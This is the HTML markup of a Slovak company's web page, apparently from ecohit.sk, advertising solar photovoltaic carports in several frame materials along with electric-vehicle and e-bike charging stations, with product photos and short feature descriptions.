				<section class="elementor-section elementor-top-section elementor-element elementor-element-a145406 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a145406" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf5b0e4" data-id="cf5b0e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bff9e56 gallery-spacing-custom elementor-widget elementor-widget-image-gallery" data-id="5bff9e56" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-838 gallery-columns-2 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5bff9e56" data-elementor-lightbox-title="Drevene-carporty" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODU3LCJ1cmwiOiJodHRwczpcL1wvZWNvaGl0LnNrXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wMlwvRHJldmVuZS1jYXJwb3J0eS5qcGciLCJzbGlkZXNob3ciOiI1YmZmOWU1NiJ9" href='https://ecohit.sk/wp-content/uploads/2022/02/Drevene-carporty.jpg'><img loading="lazy" decoding="async" width="884" height="497" src="https://ecohit.sk/wp-content/uploads/2022/02/Drevene-carporty.jpg" class="attachment-full size-full" alt="" aria-describedby="gallery-1-857" srcset="https://ecohit.sk/wp-content/uploads/2022/02/Drevene-carporty.jpg 884w, https://ecohit.sk/wp-content/uploads/2022/02/Drevene-carporty-600x337.jpg 600w, https://ecohit.sk/wp-content/uploads/2022/02/Drevene-carporty-768x432.jpg 768w" sizes="(max-width: 884px) 100vw, 884px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-857'>
				Drevený carport séria H: Masívne konštrukčné drevo na stĺpoch z pozinkovanej ocele
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5bff9e56" data-elementor-lightbox-title="Hlinikove-carporty" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODU4LCJ1cmwiOiJodHRwczpcL1wvZWNvaGl0LnNrXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wMlwvSGxpbmlrb3ZlLWNhcnBvcnR5LmpwZyIsInNsaWRlc2hvdyI6IjViZmY5ZTU2In0%3D" href='https://ecohit.sk/wp-content/uploads/2022/02/Hlinikove-carporty.jpg'><img loading="lazy" decoding="async" width="884" height="497" src="https://ecohit.sk/wp-content/uploads/2022/02/Hlinikove-carporty.jpg" class="attachment-full size-full" alt="" aria-describedby="gallery-1-858" srcset="https://ecohit.sk/wp-content/uploads/2022/02/Hlinikove-carporty.jpg 884w, https://ecohit.sk/wp-content/uploads/2022/02/Hlinikove-carporty-600x337.jpg 600w, https://ecohit.sk/wp-content/uploads/2022/02/Hlinikove-carporty-768x432.jpg 768w" sizes="(max-width: 884px) 100vw, 884px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-858'>
				Hliníkový carport séria A: Eloxovaný hliník na stĺpoch vyrobených z pozinkovanej ocele
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5bff9e56" data-elementor-lightbox-title="Ocelove-carporty-hranate-stlpy" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODU5LCJ1cmwiOiJodHRwczpcL1wvZWNvaGl0LnNrXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wMlwvT2NlbG92ZS1jYXJwb3J0eS1ocmFuYXRlLXN0bHB5LmpwZyIsInNsaWRlc2hvdyI6IjViZmY5ZTU2In0%3D" href='https://ecohit.sk/wp-content/uploads/2022/02/Ocelove-carporty-hranate-stlpy.jpg'><img loading="lazy" decoding="async" width="887" height="499" src="https://ecohit.sk/wp-content/uploads/2022/02/Ocelove-carporty-hranate-stlpy.jpg" class="attachment-full size-full" alt="" aria-describedby="gallery-1-859" srcset="https://ecohit.sk/wp-content/uploads/2022/02/Ocelove-carporty-hranate-stlpy.jpg 887w, https://ecohit.sk/wp-content/uploads/2022/02/Ocelove-carporty-hranate-stlpy-600x338.jpg 600w, https://ecohit.sk/wp-content/uploads/2022/02/Ocelove-carporty-hranate-stlpy-768x432.jpg 768w" sizes="(max-width: 887px) 100vw, 887px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-859'>
				Oceľový carport s hranatými stĺpmi séria SQ: Pozinkované oceľové profily postavené na hranatých oceľových stĺpoch
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5bff9e56" data-elementor-lightbox-title="Ocelove-carporty-okruhle-stlpy" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODYwLCJ1cmwiOiJodHRwczpcL1wvZWNvaGl0LnNrXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wMlwvT2NlbG92ZS1jYXJwb3J0eS1va3J1aGxlLXN0bHB5LmpwZyIsInNsaWRlc2hvdyI6IjViZmY5ZTU2In0%3D" href='https://ecohit.sk/wp-content/uploads/2022/02/Ocelove-carporty-okruhle-stlpy.jpg'><img loading="lazy" decoding="async" width="887" height="499" src="https://ecohit.sk/wp-content/uploads/2022/02/Ocelove-carporty-okruhle-stlpy.jpg" class="attachment-full size-full" alt="" aria-describedby="gallery-1-860" srcset="https://ecohit.sk/wp-content/uploads/2022/02/Ocelove-carporty-okruhle-stlpy.jpg 887w, https://ecohit.sk/wp-content/uploads/2022/02/Ocelove-carporty-okruhle-stlpy-600x338.jpg 600w, https://ecohit.sk/wp-content/uploads/2022/02/Ocelove-carporty-okruhle-stlpy-768x432.jpg 768w" sizes="(max-width: 887px) 100vw, 887px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-860'>
				Oceľový carport séria S: Pozinkované falcované oceľové profily na stĺpoch zo špeciálnej ocele
				</figcaption></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e50f3b5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7e50f3b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-110d5fec" data-id="110d5fec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a3ef1a3 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="1a3ef1a3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				ZÍSKAJTE <b>NAJLEPŠIU CENU   </b>				</span>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-10c59b12" data-id="10c59b12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-531d7b1 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="531d7b1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://form.ecohit.sk/slnecnaenergia">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Mám záujem o ponuku</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-76e53888 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76e53888" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4409e601" data-id="4409e601" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f7acd elementor-widget elementor-widget-heading" data-id="b8f7acd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><h4 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" data-elementor-setting-key="title" data-pen-placeholder="Píšte tu..." style="font-style: normal;font-weight: 600;text-align: center"><span style="font-family: inherit;font-style: inherit;font-weight: inherit;font-size: 65px"><font color="#000000">Prečo sú carporty tak obľúbené?</font></span><span style="color: var(--contrast);font-size: 24px;font-family: inherit;font-style: inherit;font-weight: inherit"></span><font color="#000000"><span style="font-size: 65px"><br></span></font></h4></h4>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c41ae56 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c41ae56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-77a6f418" data-id="77a6f418" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-573470f1 elementor-widget elementor-widget-image" data-id="573470f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1200" height="763" src="https://ecohit.sk/wp-content/uploads/2022/02/carporty_spojanie.jpg" class="attachment-large size-large wp-image-893" alt="" srcset="https://ecohit.sk/wp-content/uploads/2022/02/carporty_spojanie.jpg 1283w, https://ecohit.sk/wp-content/uploads/2022/02/carporty_spojanie-600x382.jpg 600w, https://ecohit.sk/wp-content/uploads/2022/02/carporty_spojanie-768x488.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-60f5ec5c" data-id="60f5ec5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-558473eb elementor-widget elementor-widget-heading" data-id="558473eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Možnosti rozšírenia</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3ca8cbc4 elementor-widget elementor-widget-text-editor" data-id="3ca8cbc4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ľubovoľné parkovisko sa dá pokryť modulovým systémom carportu. Dosiahnete zakrytie áut bez obmedzenia.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-70ad36cc" data-id="70ad36cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-582c93c9 elementor-widget elementor-widget-image" data-id="582c93c9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="927" height="588" src="https://ecohit.sk/wp-content/uploads/2022/02/carport-stlpy-real.jpg" class="attachment-large size-large wp-image-890" alt="" srcset="https://ecohit.sk/wp-content/uploads/2022/02/carport-stlpy-real.jpg 927w, https://ecohit.sk/wp-content/uploads/2022/02/carport-stlpy-real-600x381.jpg 600w, https://ecohit.sk/wp-content/uploads/2022/02/carport-stlpy-real-768x487.jpg 768w" sizes="(max-width: 927px) 100vw, 927px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1fa851a8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fa851a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a6da6c1" data-id="a6da6c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b48d75 elementor-widget elementor-widget-heading" data-id="9b48d75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Označenie na stĺpoch</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3059bf7d elementor-widget elementor-widget-text-editor" data-id="3059bf7d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Dizajnu sa medze nekladú! Stĺpy si môžete označiť grafickými prvkami, označením  pre špeciálne autá či reklamou s logom.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-76ecce60" data-id="76ecce60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f0b85d elementor-widget elementor-widget-image" data-id="5f0b85d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1200" height="264" src="https://ecohit.sk/wp-content/uploads/2022/02/carport-ukotvenie-stlpov.jpg" class="attachment-large size-large wp-image-892" alt="" srcset="https://ecohit.sk/wp-content/uploads/2022/02/carport-ukotvenie-stlpov.jpg 1621w, https://ecohit.sk/wp-content/uploads/2022/02/carport-ukotvenie-stlpov-600x132.jpg 600w, https://ecohit.sk/wp-content/uploads/2022/02/carport-ukotvenie-stlpov-768x169.jpg 768w, https://ecohit.sk/wp-content/uploads/2022/02/carport-ukotvenie-stlpov-1536x337.jpg 1536w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-64919400" data-id="64919400" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7634c078 elementor-widget elementor-widget-heading" data-id="7634c078" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Jednoduchá inštalácia</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f979ee5 elementor-widget elementor-widget-text-editor" data-id="f979ee5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kombinácia ľahkej konštrukcie s bifaciálnymi  fotovoltickými panelmi a pevných oceľových nôh umožnia inštaláciu takmer na akomkoľvek podloží.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43f2691 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43f2691" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a979e13" data-id="a979e13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-59cfe02 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59cfe02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cddd1ee" data-id="cddd1ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8b2ac5 elementor-widget elementor-widget-image" data-id="b8b2ac5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1200" height="526" src="https://ecohit.sk/wp-content/uploads/2022/02/carport-nakres.jpg" class="attachment-large size-large wp-image-888" alt="" srcset="https://ecohit.sk/wp-content/uploads/2022/02/carport-nakres.jpg 1502w, https://ecohit.sk/wp-content/uploads/2022/02/carport-nakres-600x263.jpg 600w, https://ecohit.sk/wp-content/uploads/2022/02/carport-nakres-768x336.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4813e3c" data-id="4813e3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c9695d elementor-widget elementor-widget-heading" data-id="3c9695d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pohodlný vjazd</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5853365 elementor-widget elementor-widget-text-editor" data-id="5853365" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Carporty sú dostatočne veľké, aby sa do nich pohodlne vchádzalo i vychádzalo. Spoľahlivo zakryjú vaše autá a ochránia ho pred poveternostnými podmienkami. </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-08bd225" data-id="08bd225" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-078bb9a elementor-widget elementor-widget-image" data-id="078bb9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1200" height="348" src="https://ecohit.sk/wp-content/uploads/2022/02/carport-svetlo.jpg" class="attachment-large size-large wp-image-891" alt="" srcset="https://ecohit.sk/wp-content/uploads/2022/02/carport-svetlo.jpg 1523w, https://ecohit.sk/wp-content/uploads/2022/02/carport-svetlo-600x174.jpg 600w, https://ecohit.sk/wp-content/uploads/2022/02/carport-svetlo-768x223.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-444f909 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="444f909" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-070b712" data-id="070b712" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea1421a elementor-widget elementor-widget-heading" data-id="ea1421a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Osvetlenie i v noci</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-175523f elementor-widget elementor-widget-text-editor" data-id="175523f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Solárne panely vyrobia dostatok energie pre domácnosť či firmu. Vďaka nej si posvietite LED osvetlením, implementovaným do konštrukcie carportu.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ac0f3b9" data-id="ac0f3b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b5bb39 elementor-widget elementor-widget-image" data-id="3b5bb39" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1200" height="337" src="https://ecohit.sk/wp-content/uploads/2022/02/carport-stlpy.jpg" class="attachment-large size-large wp-image-889" alt="" srcset="https://ecohit.sk/wp-content/uploads/2022/02/carport-stlpy.jpg 1796w, https://ecohit.sk/wp-content/uploads/2022/02/carport-stlpy-600x168.jpg 600w, https://ecohit.sk/wp-content/uploads/2022/02/carport-stlpy-768x216.jpg 768w, https://ecohit.sk/wp-content/uploads/2022/02/carport-stlpy-1536x431.jpg 1536w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f6ef5f0" data-id="f6ef5f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe50636 elementor-widget elementor-widget-heading" data-id="fe50636" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kreativita a jedinečnosť</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d80355a elementor-widget elementor-widget-text-editor" data-id="d80355a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>S dizajnom sa môžete naozaj &#8222;vyhrať&#8220;&#8230; Chcete mať jedinečný dizajn?  V tom prípade ste tu správne. Stĺpy vám olepíme presne podľa vášho dizajnu.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28a5d636 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="28a5d636" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b779521" data-id="3b779521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c28b735 elementor-widget elementor-widget-heading" data-id="c28b735" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Myslime A JAZDIME <b> EKOLOGICKY</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-37f70de elementor-widget elementor-widget-text-editor" data-id="37f70de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Počet elektromobilov na cestách rastie každým dňom. Postupne nahrádzajú autá so spaľovacím motorom.<br />Jazdia nimi vaši zákazníci, rodina i priatelia.<br />Vďaka solárnym carportom vytvorte pre nich miesto na parkovanie i nabíjanie batérií.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5fa8a0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fa8a0d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f264b7b" data-id="f264b7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7a9226 elementor-widget elementor-widget-image" data-id="a7a9226" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="600" src="https://ecohit.sk/wp-content/uploads/2022/02/ebicykel-nabijacka.jpg" class="attachment-large size-large wp-image-939" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-079b723 elementor-widget elementor-widget-text-editor" data-id="079b723" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nabíjačka pre ebicykle je doplnkom pre bikeporty, ale funguje aj samostatne.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb4ddc2" data-id="bb4ddc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fc7443 elementor-widget elementor-widget-image" data-id="1fc7443" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="539" height="718" src="https://ecohit.sk/wp-content/uploads/2022/02/Home-box-ac-nabijacka.jpg" class="attachment-large size-large wp-image-940" alt="" srcset="https://ecohit.sk/wp-content/uploads/2022/02/Home-box-ac-nabijacka.jpg 539w, https://ecohit.sk/wp-content/uploads/2022/02/Home-box-ac-nabijacka-450x600.jpg 450w" sizes="(max-width: 539px) 100vw, 539px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2122691 elementor-widget elementor-widget-text-editor" data-id="2122691" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Wallbox, nabíjacia stanica pre domáce využívanie.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-95e0e5b" data-id="95e0e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80044f8 elementor-widget elementor-widget-image" data-id="80044f8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="299" height="598" src="https://ecohit.sk/wp-content/uploads/2022/02/ac-nabijacka.jpg" class="attachment-large size-large wp-image-937" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-f05a127 elementor-widget elementor-widget-text-editor" data-id="f05a127" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>AC nabíjacia stanica pre kvalitné dobíjanie elektromobilov.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-69883c8" data-id="69883c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3aa5f63 elementor-widget elementor-widget-image" data-id="3aa5f63" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="600" src="https://ecohit.sk/wp-content/uploads/2022/02/dc-nabijacka.jpg" class="attachment-large size-large wp-image-938" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-8348008 elementor-widget elementor-widget-text-editor" data-id="8348008" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>DC nabíjacia stanica pre rýchle dobíjanie vhodné pre komerčné využitie.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-78bfac94 elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="78bfac94" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3915da30" data-id="3915da30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19cedf08 elementor-widget elementor-widget-heading" data-id="19cedf08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">1. PRE 1 aj 2 autá</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1a2ac59b elementor-widget elementor-widget-text-editor" data-id="1a2ac59b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Prevedenie ako prístrešok pre jedno auto, pre dve autá alebo radový prístrešok bez obmedzení</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-140df0b9" data-id="140df0b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49b12a8d elementor-widget elementor-widget-heading" data-id="49b12a8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">2. VODOTESNÝ</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6c4e468c elementor-widget elementor-widget-text-editor" data-id="6c4e468c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Vodotesná modulová zostava bez potreby ďalšej strešnej krytiny</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b14cc32" data-id="5b14cc32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-163a8f3c elementor-widget elementor-widget-heading" data-id="163a8f3c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">3 . PEVNOSŤ</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-56596698 elementor-widget elementor-widget-text-editor" data-id="56596698" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Vysoká stabilita pre zaťaženie snehom &gt; 5400 Pa a zaťaženie vetrom &gt; 2400 Pa</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-742cd09 elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="742cd09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-00a70d4" data-id="00a70d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-150168c elementor-widget elementor-widget-heading" data-id="150168c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">4. SVETLO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c2d9e3a elementor-widget elementor-widget-text-editor" data-id="c2d9e3a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Priepustnosť svetla cez FV panely až 40%</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4657732" data-id="4657732" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0972d51 elementor-widget elementor-widget-heading" data-id="0972d51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">5. LED OSVETLENIE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-eca5654 elementor-widget elementor-widget-text-editor" data-id="eca5654" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Integrované LED osvetlenie (voliteľný doplnok)</p>								</div>
				</div>
					</div>
		</div>
